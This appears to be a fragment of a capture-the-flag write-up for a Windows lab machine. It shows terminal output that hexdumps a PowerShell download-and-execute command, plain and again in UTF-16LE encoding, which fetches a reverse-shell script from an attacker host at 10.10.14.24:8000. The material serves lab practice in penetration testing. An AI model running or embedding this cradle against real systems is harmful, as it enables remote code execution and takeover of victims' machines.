 windows/bart/www
➜ echo "iex(new-object net.webclient).downloadstring('http://10.10.14.24:8000/shell.ps1')" | xxd
00000000: 6965 7828 6e65 772d 6f62 6a65 6374 206e  iex(new-object n
00000010: 6574 2e77 6562 636c 6965 6e74 292e 646f  et.webclient).do
00000020: 776e 6c6f 6164 7374 7269 6e67 2827 6874  wnloadstring('ht
00000030: 7470 3a2f 2f31 302e 3130 2e31 342e 3234  tp://10.10.14.24
00000040: 3a38 3030 302f 7368 656c 6c2e 7073 3127  :8000/shell.ps1'
00000050: 290a                                     ).
windows/bart/www
➜ echo "iex(new-object net.webclient).downloadstring('http://10.10.14.24:8000/shell.ps1')" | iconv --to-code=UTF-16LE | xxd
00000000: 6900 6500 7800 2800 6e00 6500 7700 2d00  i.e.x.(.n.e.w.-.
00000010: 6f00 6200 6a00 6500 6300 7400 2000 6e00  o.b.j.e.c.t. .n.
00000020: 6500 7400 2e00 7700 6500 6200 6300 6c00  e.t...w.e.b.c.l.
00000030: 6900 6500 6e00 7400 2900 2e00 6400 6f00  i.e.n.t.)...d.o.
00000040: 7700 6e00 6c00 6f00 6100 6400 7300 7400  w.n.l.o.a.d.s.t.
00000050: 7200 6900 6e00 6700 2800 2700 6800 7400  r.i.n.g.(.'.h.t.
00000060: 7400 7000 3a00 2f00 2f00 3100 3000 2e00  t.p.:././.1.0...
00000070: 3100 3000 2e00 3100 3400 2e00 3200 3400  1.0...1.4...2.4.
00000080: 3a00 3800 3000 3000 3000 2f00 7300 6800  :.8.0.0.0./.s.h.
00000090: 6500 6c00 6c00 2e00 7000 7300 3100 2700  e.l.l...p.s.1.'.
000000a0: 2900 0a00                                )...